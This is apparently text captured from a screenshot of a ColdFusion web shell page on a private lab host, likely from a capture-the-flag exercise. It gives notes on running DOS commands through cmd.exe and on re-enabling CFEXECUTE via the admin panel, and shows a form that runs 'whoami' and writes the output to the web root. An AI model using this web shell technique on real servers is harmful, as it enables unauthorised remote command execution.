 Not secure | 10.10.10.11:8500/CFIDE/cfexec.cfm
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read...
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c whoami > C:\ColdFusion8\wwwroot\CFIDE\output.txt
Timeout: 5
Exec